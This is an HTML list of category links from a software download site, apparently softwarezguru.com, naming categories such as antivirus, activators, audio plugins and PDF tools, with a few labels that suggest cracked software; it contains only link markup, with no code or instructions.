	<li class="cat-item cat-item-11930"><a href="https://softwarezguru.com/category/3d-modeling-tools-graphic-designing-software-pc-software/">3D MODELING TOOLS / GRAPHIC DESIGNING SOFTWARE / PC SOFTWARE</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://softwarezguru.com/category/3d-software/">3D Software</a>
</li>
	<li class="cat-item cat-item-23798"><a href="https://softwarezguru.com/category/3d-tool/">3D tool</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://softwarezguru.com/category/accounting-and-business/">Accounting and business</a>
</li>
	<li class="cat-item cat-item-20724"><a href="https://softwarezguru.com/category/accounting-software/">Accounting Software</a>
</li>
	<li class="cat-item cat-item-18370"><a href="https://softwarezguru.com/category/activated/">Activated</a>
</li>
	<li class="cat-item cat-item-6897"><a href="https://softwarezguru.com/category/activator/">Activator</a>
</li>
	<li class="cat-item cat-item-24207"><a href="https://softwarezguru.com/category/activator-softwares/">Activator Softwares</a>
</li>
	<li class="cat-item cat-item-11301"><a href="https://softwarezguru.com/category/activator-softwares-android/">Activator Softwares / Android</a>
</li>
	<li class="cat-item cat-item-9933"><a href="https://softwarezguru.com/category/activator-softwares-antivirus-and-security/">Activator Softwares / AntiVirus And Security</a>
</li>
	<li class="cat-item cat-item-10185"><a href="https://softwarezguru.com/category/activator-softwares-pc-softwares/">Activator Softwares / PC Softwares</a>
</li>
	<li class="cat-item cat-item-21914"><a href="https://softwarezguru.com/category/activators-software/">Activators / Software</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://softwarezguru.com/category/adobe-softwares/">Adobe Softwares</a>
</li>
	<li class="cat-item cat-item-8634"><a href="https://softwarezguru.com/category/advanced-system-tools/">Advanced System Tools</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://softwarezguru.com/category/andriod-software/">Andriod software</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://softwarezguru.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-16179"><a href="https://softwarezguru.com/category/android-apk/">ANDROID APK</a>
</li>
	<li class="cat-item cat-item-26340"><a href="https://softwarezguru.com/category/android-apk-video-editor/">ANDROID APK / VIDEO EDITOR</a>
</li>
	<li class="cat-item cat-item-16272"><a href="https://softwarezguru.com/category/android-apk-vpn-software/">ANDROID APK / VPN SOFTWARE</a>
</li>
	<li class="cat-item cat-item-17005"><a href="https://softwarezguru.com/category/android-mac/">Android Mac</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://softwarezguru.com/category/animation/">Animation</a>
</li>
	<li class="cat-item cat-item-20651"><a href="https://softwarezguru.com/category/anti-malware/">Anti-Malware</a>
</li>
	<li class="cat-item cat-item-8786"><a href="https://softwarezguru.com/category/anti-rootkit/">Anti-Rootkit</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://softwarezguru.com/category/anti-virus/">Anti-Virus</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://softwarezguru.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-31552"><a href="https://softwarezguru.com/category/antivirus-mac-software/">Antivirus / Mac / Software</a>
</li>
	<li class="cat-item cat-item-11052"><a href="https://softwarezguru.com/category/antivirus-pc-optimization-software/">Antivirus / PC Optimization / Software</a>
</li>
	<li class="cat-item cat-item-11469"><a href="https://softwarezguru.com/category/antivirus-pc-optimization-tools/">Antivirus / PC Optimization / Tools</a>
</li>
	<li class="cat-item cat-item-11600"><a href="https://softwarezguru.com/category/antivirus-software/">Antivirus / Software</a>
</li>
	<li class="cat-item cat-item-15943"><a href="https://softwarezguru.com/category/antivirus-windows/">ANTIVIRUS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-18044"><a href="https://softwarezguru.com/category/antivirus-and-security/">AntiVirus And Security</a>
</li>
	<li class="cat-item cat-item-27295"><a href="https://softwarezguru.com/category/antivirus-software-2/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-22118"><a href="https://softwarezguru.com/category/antivirus-tool/">Antivirus Tool</a>
</li>
	<li class="cat-item cat-item-20347"><a href="https://softwarezguru.com/category/architecture-tools/">ARCHITECTURE TOOLS</a>
</li>
	<li class="cat-item cat-item-11132"><a href="https://softwarezguru.com/category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://softwarezguru.com/category/audio-audio-converters/">Audio › Audio Converters</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://softwarezguru.com/category/audio-other-audio-tools/">Audio › Other AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-10714"><a href="https://softwarezguru.com/category/audio-converter/">AUDIO CONVERTER</a>
</li>
	<li class="cat-item cat-item-26589"><a href="https://softwarezguru.com/category/audio-editor-windows/">AUDIO EDITOR / WINDOWS</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://softwarezguru.com/category/audio-plugins/">Audio Plugins</a>
</li>
	<li class="cat-item cat-item-32328"><a href="https://softwarezguru.com/category/audio-plugins-kontakt-vst/">Audio Plugins / Kontakt / VST</a>
</li>
	<li class="cat-item cat-item-28977"><a href="https://softwarezguru.com/category/audio-plugins-multimedia/">Audio Plugins / Multimedia</a>
</li>
	<li class="cat-item cat-item-32250"><a href="https://softwarezguru.com/category/audio-pluginsmacmac/">AUDIO PLUGINSMACMAC</a>
</li>
	<li class="cat-item cat-item-33210"><a href="https://softwarezguru.com/category/audio-processing/">Audio Processing</a>
</li>
	<li class="cat-item cat-item-8465"><a href="https://softwarezguru.com/category/audio-production/">Audio Production</a>
</li>
	<li class="cat-item cat-item-16298"><a href="https://softwarezguru.com/category/audio-recorder-windows/">AUDIO RECORDER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://softwarezguru.com/category/backup/">Backup</a>
</li>
	<li class="cat-item cat-item-9224"><a href="https://softwarezguru.com/category/backup-utilities/">Backup &amp; Utilities</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://softwarezguru.com/category/backup-and-recovery/">Backup and Recovery</a>
</li>
	<li class="cat-item cat-item-21761"><a href="https://softwarezguru.com/category/backup-and-recovery-windows/">BACKUP AND RECOVERY / WINDOWS</a>
</li>
	<li class="cat-item cat-item-16563"><a href="https://softwarezguru.com/category/backup-and-recovery-tools/">Backup and Recovery tools</a>
</li>
	<li class="cat-item cat-item-27068"><a href="https://softwarezguru.com/category/box-tool/">Box Tool</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://softwarezguru.com/category/browser-tweak/">Browser-Tweak</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://softwarezguru.com/category/cad-software/">cad software</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://softwarezguru.com/category/cd-dvd/">CD &amp; DVD</a>
</li>
	<li class="cat-item cat-item-15918"><a href="https://softwarezguru.com/category/cd-dvd-tools-windows/">CD/DVD TOOLS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://softwarezguru.com/category/cddvd-burners/">CD&amp;DVD Burners</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://softwarezguru.com/category/chrome-extensions/">Chrome Extensions</a>
</li>
	<li class="cat-item cat-item-11070"><a href="https://softwarezguru.com/category/cleaner/">Cleaner</a>
</li>
	<li class="cat-item cat-item-24385"><a href="https://softwarezguru.com/category/converter-office-tool-windows/">CONVERTER / OFFICE TOOL / WINDOWS</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://softwarezguru.com/category/converters/">Converters</a>
</li>
	<li class="cat-item cat-item-21903"><a href="https://softwarezguru.com/category/crack-softwares/">Crack Softwares</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://softwarezguru.com/category/data-cd-dvd-burning/">Data CD/DVD Burning</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://softwarezguru.com/category/data-recovery/">Data Recovery</a>
</li>
	<li class="cat-item cat-item-24461"><a href="https://softwarezguru.com/category/data-recovery-windows/">DATA RECOVERY / WINDOWS</a>
</li>
	<li class="cat-item cat-item-9655"><a href="https://softwarezguru.com/category/data-recovery-software/">Data Recovery Software</a>
</li>
	<li class="cat-item cat-item-32542"><a href="https://softwarezguru.com/category/daw-plugins/">DAW PLUGINS</a>
</li>
	<li class="cat-item cat-item-9326"><a href="https://softwarezguru.com/category/designing-software/">Designing Software</a>
</li>
	<li class="cat-item cat-item-19115"><a href="https://softwarezguru.com/category/designing-software-pc-softwares/">Designing Software / PC Softwares</a>
</li>
	<li class="cat-item cat-item-18309"><a href="https://softwarezguru.com/category/desktop-enhancements-windows/">DESKTOP ENHANCEMENTS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-20523"><a href="https://softwarezguru.com/category/desktop-tools/">Desktop-Tools</a>
</li>
	<li class="cat-item cat-item-24411"><a href="https://softwarezguru.com/category/developer-tool/">Developer Tool</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://softwarezguru.com/category/developer-tools/">Developer Tools</a>
</li>
	<li class="cat-item cat-item-13783"><a href="https://softwarezguru.com/category/developing-apps/">Developing Apps</a>
</li>
	<li class="cat-item cat-item-11035"><a href="https://softwarezguru.com/category/developing-apps-software/">Developing Apps / Software</a>
</li>
	<li class="cat-item cat-item-12529"><a href="https://softwarezguru.com/category/development-windows/">DEVELOPMENT / WINDOWS</a>
</li>
	<li class="cat-item cat-item-12427"><a href="https://softwarezguru.com/category/dj-mixer/">DJ Mixer</a>
</li>
	<li class="cat-item cat-item-9442"><a href="https://softwarezguru.com/category/download-manager-2/">Download Manager</a>
</li>
	<li class="cat-item cat-item-11574"><a href="https://softwarezguru.com/category/download-manager-windows/">DOWNLOAD MANAGER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://softwarezguru.com/category/download-managers/">Download Managers</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://softwarezguru.com/category/download-manager/">Download-Manager</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://softwarezguru.com/category/download-managers-2/">Download-Managers</a>
</li>
	<li class="cat-item cat-item-10512"><a href="https://softwarezguru.com/category/downloader-software/">Downloader / Software</a>
</li>
	<li class="cat-item cat-item-7153"><a href="https://softwarezguru.com/category/downloading/">Downloading</a>
</li>
	<li class="cat-item cat-item-20481"><a href="https://softwarezguru.com/category/driver-updater-windows/">DRIVER UPDATER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://softwarezguru.com/category/driver-updaters/">Driver-Updaters</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://softwarezguru.com/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://softwarezguru.com/category/edit/">Edit</a>
</li>
	<li class="cat-item cat-item-24496"><a href="https://softwarezguru.com/category/editing-software-photo-editor/">EDITING SOFTWARE PHOTO EDITOR</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://softwarezguru.com/category/editor/">Editor</a>
</li>
	<li class="cat-item cat-item-8897"><a href="https://softwarezguru.com/category/editors/">Editors</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://softwarezguru.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://softwarezguru.com/category/encoders-converter-divx-related/">Encoders-Converter-DIVX-Related</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://softwarezguru.com/category/encryption/">Encryption</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://softwarezguru.com/category/engineer/">Engineer</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://softwarezguru.com/category/enhancements/">Enhancements</a>
</li>
	<li class="cat-item cat-item-17316"><a href="https://softwarezguru.com/category/file-compression-tool-windows/">FILE COMPRESSION TOOL / WINDOWS</a>
</li>
	<li class="cat-item cat-item-21954"><a href="https://softwarezguru.com/category/file-management-windows/">FILE MANAGEMENT / WINDOWS</a>
</li>
	<li class="cat-item cat-item-23815"><a href="https://softwarezguru.com/category/file-transfer-mac-windows/">FILE TRANSFER / MAC / WINDOWS</a>
</li>
	<li class="cat-item cat-item-16148"><a href="https://softwarezguru.com/category/file-transfer-windows/">FILE TRANSFER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://softwarezguru.com/category/file-management/">File-Management</a>
</li>
	<li class="cat-item cat-item-25049"><a href="https://softwarezguru.com/category/file-management-optimization/">File-Management / Optimization</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://softwarezguru.com/category/file-transfer/">File-Transfer</a>
</li>
	<li class="cat-item cat-item-31724"><a href="https://softwarezguru.com/category/finances-business/">Finances &amp; Business</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://softwarezguru.com/category/freeware-games/">Freeware Games</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://softwarezguru.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-24371"><a href="https://softwarezguru.com/category/gaming-related/">Gaming Related</a>
</li>
	<li class="cat-item cat-item-24905"><a href="https://softwarezguru.com/category/gaming-software/">Gaming Software</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://softwarezguru.com/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-13166"><a href="https://softwarezguru.com/category/graphic-design-windows/">GRAPHIC &amp; DESIGN / WINDOWS</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://softwarezguru.com/category/graphic-capture/">Graphic Capture</a>
</li>
	<li class="cat-item cat-item-24527"><a href="https://softwarezguru.com/category/graphic-capture-windows/">GRAPHIC CAPTURE / WINDOWS</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://softwarezguru.com/category/graphic-editors/">Graphic Editors</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://softwarezguru.com/category/graphic-others/">Graphic Others</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://softwarezguru.com/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-8690"><a href="https://softwarezguru.com/category/graphics-photo/">Graphics &amp; Photo</a>
</li>
	<li class="cat-item cat-item-20872"><a href="https://softwarezguru.com/category/graphics-editor-mac-windows/">Graphics Editor MAC WINDOWS</a>
</li>
	<li class="cat-item cat-item-23447"><a href="https://softwarezguru.com/category/graphics-mac/">Graphics Mac</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://softwarezguru.com/category/graphics-tools/">Graphics Tools</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://softwarezguru.com/category/graphics-utilities/">Graphics Utilities</a>
</li>
	<li class="cat-item cat-item-10919"><a href="https://softwarezguru.com/category/hack-latest-tool/">Hack Latest Tool</a>
</li>
	<li class="cat-item cat-item-26343"><a href="https://softwarezguru.com/category/hard-disk-utils/">Hard Disk Utils</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://softwarezguru.com/category/image-converters/">Image Converters</a>
</li>
	<li class="cat-item cat-item-13077"><a href="https://softwarezguru.com/category/imaging-and-digital-photo/">Imaging and Digital Photo</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://softwarezguru.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://softwarezguru.com/category/internet-download-managers/">Internet › Download Managers</a>
</li>
	<li class="cat-item cat-item-11510"><a href="https://softwarezguru.com/category/internet-vpn/">Internet / VPN</a>
</li>
	<li class="cat-item cat-item-12555"><a href="https://softwarezguru.com/category/internet-network-tools-windows/">INTERNET &amp; NETWORK TOOLS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-8556"><a href="https://softwarezguru.com/category/internet-security/">Internet Security</a>
</li>
	<li class="cat-item cat-item-18440"><a href="https://softwarezguru.com/category/internet-tools/">Internet Tools</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://softwarezguru.com/category/keyboard/">Keyboard</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://softwarezguru.com/category/locke-secreen/">Locke secreen</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://softwarezguru.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-14114"><a href="https://softwarezguru.com/category/mac-tools-vpn-windows/">Mac / Tools / VPN / Windows</a>
</li>
	<li class="cat-item cat-item-18912"><a href="https://softwarezguru.com/category/mac-utilities-tools-window-app/">MAC / UTILITIES &amp; TOOLS / WINDOW APP</a>
</li>
	<li class="cat-item cat-item-21429"><a href="https://softwarezguru.com/category/mac-multimedia-vst-plugin-windows/">MAC MULTIMEDIA VST PLUGIN WINDOWS</a>
</li>
	<li class="cat-item cat-item-33786"><a href="https://softwarezguru.com/category/mac-multimedia-window/">MAC Multimedia WINDOW</a>
</li>
	<li class="cat-item cat-item-6926"><a href="https://softwarezguru.com/category/mac-optimization/">Mac Optimization</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://softwarezguru.com/category/management/">Management</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://softwarezguru.com/category/manger/">Manger</a>
</li>
	<li class="cat-item cat-item-10056"><a href="https://softwarezguru.com/category/maps-downloader/">Maps Downloader</a>
</li>
	<li class="cat-item cat-item-28606"><a href="https://softwarezguru.com/category/master-pdf/">MASTER PDF</a>
</li>
	<li class="cat-item cat-item-10393"><a href="https://softwarezguru.com/category/max-ward/">Max Ward</a>
</li>
	<li class="cat-item cat-item-33721"><a href="https://softwarezguru.com/category/microsoft-office/">Microsoft Office</a>
</li>
	<li class="cat-item cat-item-26524"><a href="https://softwarezguru.com/category/mobile-application/">Mobile Application</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://softwarezguru.com/category/mobile-phone-tools/">Mobile Phone Tools</a>
</li>
	<li class="cat-item cat-item-9833"><a href="https://softwarezguru.com/category/mulitip-media/">Mulitip Media</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://softwarezguru.com/category/multi-media/">Multi-Media</a>
</li>
	<li class="cat-item cat-item-25310"><a href="https://softwarezguru.com/category/multi-media-utilities-and-tools/">Multi-Media / Utilities and Tools</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://softwarezguru.com/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-11447"><a href="https://softwarezguru.com/category/multimedia-music-editor-software/">Multimedia / Music Editor / Software</a>
</li>
	<li class="cat-item cat-item-14038"><a href="https://softwarezguru.com/category/multimedia-photo-apps/">MULTIMEDIA / PHOTO APPS</a>
</li>
	<li class="cat-item cat-item-10230"><a href="https://softwarezguru.com/category/multimedia-software-tools/">Multimedia / Software / Tools</a>
</li>
	<li class="cat-item cat-item-30945"><a href="https://softwarezguru.com/category/multimedia-software-tools-video-editor/">MULTIMEDIA / SOFTWARE / TOOLS / VIDEO EDITOR</a>
</li>
	<li class="cat-item cat-item-13860"><a href="https://softwarezguru.com/category/multimedia-software-video-editor/">Multimedia / Software / Video Editor</a>
</li>
	<li class="cat-item cat-item-15864"><a href="https://softwarezguru.com/category/multimedia-windows/">MULTIMEDIA / WINDOWS</a>
</li>
	<li class="cat-item cat-item-32287"><a href="https://softwarezguru.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-11625"><a href="https://softwarezguru.com/category/music-editor-software/">Music Editor / Software</a>
</li>
	<li class="cat-item cat-item-27642"><a href="https://softwarezguru.com/category/nero-video/">Nero Video</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://softwarezguru.com/category/network/">Network</a>
</li>
	<li class="cat-item cat-item-19041"><a href="https://softwarezguru.com/category/network-tools-windows/">NETWORK TOOLS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-9025"><a href="https://softwarezguru.com/category/networking/">Networking</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://softwarezguru.com/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-22302"><a href="https://softwarezguru.com/category/office-tool-pdf-editor-windows/">OFFICE TOOL / PDF EDITOR / WINDOWS</a>
</li>
	<li class="cat-item cat-item-19992"><a href="https://softwarezguru.com/category/office-tool-windows/">OFFICE TOOL / WINDOWS</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://softwarezguru.com/category/office-tools/">Office tools</a>
</li>
	<li class="cat-item cat-item-27363"><a href="https://softwarezguru.com/category/operating-systems-software-windows/">OPERATING SYSTEMS / SOFTWARE / WINDOWS</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://softwarezguru.com/category/optimization/">Optimization</a>
</li>
	<li class="cat-item cat-item-12105"><a href="https://softwarezguru.com/category/optimization-program-system-utility-tools/">Optimization / Program / System / Utility Tools</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://softwarezguru.com/category/other/">other</a>
</li>
	<li class="cat-item cat-item-26030"><a href="https://softwarezguru.com/category/partition-manager-windows/">PARTITION MANAGER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-19779"><a href="https://softwarezguru.com/category/password-manager-security-windows/">PASSWORD MANAGER / SECURITY / WINDOWS</a>
</li>
	<li class="cat-item cat-item-13898"><a href="https://softwarezguru.com/category/password-manager-software-tools/">Password Manager / Software / Tools</a>
</li>
	<li class="cat-item cat-item-9519"><a href="https://softwarezguru.com/category/pc/">Pc</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://softwarezguru.com/category/pc-optimization/">PC Optimization</a>
</li>
	<li class="cat-item cat-item-21817"><a href="https://softwarezguru.com/category/pc-optimization-tool-utilities-windows/">PC Optimization / Tool / Utilities / Windows</a>
</li>
	<li class="cat-item cat-item-6927"><a href="https://softwarezguru.com/category/pc-optimizer/">PC Optimizer</a>
</li>
	<li class="cat-item cat-item-15976"><a href="https://softwarezguru.com/category/pc-optimizer-windows/">PC OPTIMIZER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-10741"><a href="https://softwarezguru.com/category/pc-software-utility-tool/">PC SOFTWARE / UTILITY TOOL</a>
</li>
	<li class="cat-item cat-item-22173"><a href="https://softwarezguru.com/category/pc-softwares/">PC Softwares</a>
</li>
	<li class="cat-item cat-item-19506"><a href="https://softwarezguru.com/category/pc-softwares-utilities-software/">PC Softwares / Utilities Software</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://softwarezguru.com/category/pc-softweare/">PC Softweare</a>
</li>
	<li class="cat-item cat-item-20652"><a href="https://softwarezguru.com/category/pc-tool/">PC Tool</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://softwarezguru.com/category/pc-tools/">pc tools</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://softwarezguru.com/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-11530"><a href="https://softwarezguru.com/category/pdf-converter-windows/">PDF CONVERTER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-15679"><a href="https://softwarezguru.com/category/pdf-editor/">PDF EDITOR</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://softwarezguru.com/category/pdf-file/">PDF file</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://softwarezguru.com/category/pdf-readers/">PDF-Readers</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://softwarezguru.com/category/pdf-utilities/">PDF-Utilities</a>
</li>
	<li class="cat-item cat-item-32595"><a href="https://softwarezguru.com/category/philharmonik/">Philharmonik</a>
</li>
	<li class="cat-item cat-item-9749"><a href="https://softwarezguru.com/category/photo-editing/">Photo Editing</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://softwarezguru.com/category/photo-editing-software/">Photo Editing Software</a>
</li>
	<li class="cat-item cat-item-16783"><a href="https://softwarezguru.com/category/photo-editing-tools/">Photo Editing Tools</a>
</li>
	<li class="cat-item cat-item-12244"><a href="https://softwarezguru.com/category/photo-editor-general-software-multimedia/">Photo Editor / General Software / Multimedia</a>
</li>
	<li class="cat-item cat-item-17671"><a href="https://softwarezguru.com/category/photo-editor-windows/">PHOTO EDITOR / WINDOWS</a>
</li>
	<li class="cat-item cat-item-10203"><a href="https://softwarezguru.com/category/photo-apps/">Photo-Apps</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://softwarezguru.com/category/photo-editor/">Photo-Editor</a>
</li>
	<li class="cat-item cat-item-9353"><a href="https://softwarezguru.com/category/pictures-editing/">Pictures Editing</a>
</li>
	<li class="cat-item cat-item-29179"><a href="https://softwarezguru.com/category/plugin/">Plugin</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://softwarezguru.com/category/popup-ad-spyware-blockers/">Popup-Ad-Spyware-Blockers</a>
</li>
	<li class="cat-item cat-item-31438"><a href="https://softwarezguru.com/category/print/">Print</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://softwarezguru.com/category/programming/">Programming</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://softwarezguru.com/category/programming-files/">Programming Files</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://softwarezguru.com/category/recorder/">Recorder</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://softwarezguru.com/category/recovery/">Recovery</a>
</li>
	<li class="cat-item cat-item-8838"><a href="https://softwarezguru.com/category/recovery-tool/">Recovery Tool</a>
</li>
	<li class="cat-item cat-item-19959"><a href="https://softwarezguru.com/category/remote-access-windows/">REMOTE ACCESS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-11102"><a href="https://softwarezguru.com/category/removal-tools/">Removal Tools</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://softwarezguru.com/category/scanner/">Scanner</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://softwarezguru.com/category/science-cad/">Science / CAD</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://softwarezguru.com/category/screen-recorder/">screen recorder</a>
</li>
	<li class="cat-item cat-item-16178"><a href="https://softwarezguru.com/category/screen-recorder-windows/">SCREEN RECORDER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://softwarezguru.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-34020"><a href="https://softwarezguru.com/category/security-antivirus/">Security / Antivirus</a>
</li>
	<li class="cat-item cat-item-24390"><a href="https://softwarezguru.com/category/security-windows/">SECURITY / WINDOWS</a>
</li>
	<li class="cat-item cat-item-13122"><a href="https://softwarezguru.com/category/security-software/">SECURITY SOFTWARE</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://softwarezguru.com/category/servers-database-utils/">Servers › Database Utils</a>
</li>
	<li class="cat-item cat-item-10326"><a href="https://softwarezguru.com/category/sharp-world-clock/">SHARP WORLD CLOCK</a>
</li>
	<li class="cat-item cat-item-16284"><a href="https://softwarezguru.com/category/social-software/">Social Software</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://softwarezguru.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-12384"><a href="https://softwarezguru.com/category/software-programs/">Software Programs</a>
</li>
	<li class="cat-item cat-item-12342"><a href="https://softwarezguru.com/category/software-tool/">software tool</a>
</li>
	<li class="cat-item cat-item-16004"><a href="https://softwarezguru.com/category/softwares-system/">Softwares System</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://softwarezguru.com/category/sound/">Sound</a>
</li>
	<li class="cat-item cat-item-16089"><a href="https://softwarezguru.com/category/sound-booster-windows/">SOUND BOOSTER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://softwarezguru.com/category/source-site-protectors/">Source &amp; Site Protectors</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://softwarezguru.com/category/speedtest/">speedtest</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://softwarezguru.com/category/spyware-blockers/">Spyware-Blockers</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://softwarezguru.com/category/system-miscellaneous/">System Miscellaneous</a>
</li>
	<li class="cat-item cat-item-19750"><a href="https://softwarezguru.com/category/system-miscellaneous-utility-tool-windows/">SYSTEM MISCELLANEOUS / UTILITY TOOL / WINDOWS</a>
</li>
	<li class="cat-item cat-item-17829"><a href="https://softwarezguru.com/category/system-miscellaneous-windows/">SYSTEM MISCELLANEOUS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://softwarezguru.com/category/system-tool/">system tool</a>
</li>
	<li class="cat-item cat-item-8636"><a href="https://softwarezguru.com/category/system-tools/">System Tools</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://softwarezguru.com/category/system-utilities/">System Utilities</a>
</li>
	<li class="cat-item cat-item-9692"><a href="https://softwarezguru.com/category/terminology/">Terminology</a>
</li>
	<li class="cat-item cat-item-12064"><a href="https://softwarezguru.com/category/text-editor-2/">Text Editor</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://softwarezguru.com/category/text-editor/">Text-Editor</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://softwarezguru.com/category/tools/">tools</a>
</li>
	<li class="cat-item cat-item-10259"><a href="https://softwarezguru.com/category/tools-utilities/">Tools &amp; Utilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://softwarezguru.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10586"><a href="https://softwarezguru.com/category/up4pc/">up4pc</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://softwarezguru.com/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-8757"><a href="https://softwarezguru.com/category/utilities-tools/">Utilities &amp; Tools</a>
</li>
	<li class="cat-item cat-item-10030"><a href="https://softwarezguru.com/category/utilities-software/">Utilities Software</a>
</li>
	<li class="cat-item cat-item-11891"><a href="https://softwarezguru.com/category/utility/">Utility</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://softwarezguru.com/category/utility-tool/">utility tool</a>
</li>
	<li class="cat-item cat-item-21940"><a href="https://softwarezguru.com/category/utility-tool-windows/">UTILITY TOOL / WINDOWS</a>
</li>
	<li class="cat-item cat-item-11163"><a href="https://softwarezguru.com/category/utility-tools/">Utility Tools</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://softwarezguru.com/category/vedio-converter/">Vedio Converter</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://softwarezguru.com/category/vedio-editing/">Vedio Editing</a>
</li>
